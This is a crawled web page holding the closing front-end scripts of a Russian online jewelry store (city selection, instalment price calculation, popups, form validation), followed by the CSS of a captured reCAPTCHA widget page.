          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#w1').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=eb6xduzfi9rb
body_size: 49507
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
